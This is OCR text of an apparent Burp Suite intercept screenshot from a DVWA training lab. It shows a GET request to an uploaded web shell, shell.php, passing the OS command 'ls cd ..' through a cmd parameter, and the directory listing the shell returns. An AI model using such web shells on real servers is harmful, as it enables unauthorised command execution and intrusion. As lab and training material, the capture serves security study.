 Request to http://192.168.50.111:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls%20cd%20.. HTTP/1.1
2 Host: 192.168.50.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a1b0ad28ca2ebfdc73f177e8ceaaee22
10 Connection: close
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
192.168.50.111/dvwa/hack
Not secure | 192.168.50.111/dvwa/hackable/uploads/shell.php?cmd=ls%20cd%20..
..: uploads users